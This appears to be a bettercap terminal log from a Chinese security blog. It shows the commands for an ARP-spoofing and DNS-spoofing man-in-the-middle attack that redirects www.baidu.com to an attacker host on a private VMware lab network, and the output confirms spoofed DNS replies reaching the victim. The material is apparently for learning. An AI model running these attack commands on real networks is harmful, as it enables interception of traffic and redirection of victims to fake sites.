 192.168.10.0/24 > 192.168.10.25 » set arp.spoof.targets 192.168.10.15,192.168.10.2
192.168.10.0/24 > 192.168.10.25 » set dns.spoof.domains www.baidu.com
192.168.10.0/24 > 192.168.10.25 » set dns.spoof.address 192.168.10.25
192.168.10.0/24 > 192.168.10.25 » arp.spoof on
192.168.10.0/24 > 192.168.10.25 » [19:01:31] [sys.log] [inf] Enabling forwarding.
192.168.10.0/24 > 192.168.10.25 » [19:01:31] [sys.log] [inf] ARP spoofer started, probing 2 targets.
192.168.10.0/24 > 192.168.10.25 » dns.spoof on
[19:01:33] [sys.log] [inf] [dns.spoof] www.baidu.com -> 192.168.10.25
192.168.10.0/24 > 192.168.10.25 »
192.168.10.0/24 > 192.168.10.25 » [19:01:49] [endpoint.new] endpoint 192.168.10.15 detected as 00:0c:29:50:64:80 (VMware, Inc.).
192.168.10.0/24 > 192.168.10.25 » [19:01:58] [sys.log] [inf] [dns] sending spoofed DNS reply for www.baidu.com (->192.168.10.25) to 192
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
192.168.10.0/24 > 192.168.10.25 » [19:02:11] [sys.log] [inf] [dns] sending spoofed DNS reply for www.baidu.com (->192.168.10.25) to 192
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
192.168.10.0/24 > 192.168.10.25 » [19:02:22] [sys.log] [inf] [dns] sending spoofed DNS reply for www.baidu.com (->192.168.10.25) to 192
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
谢公子学安全
https://blog.csdn.net/qq_36119192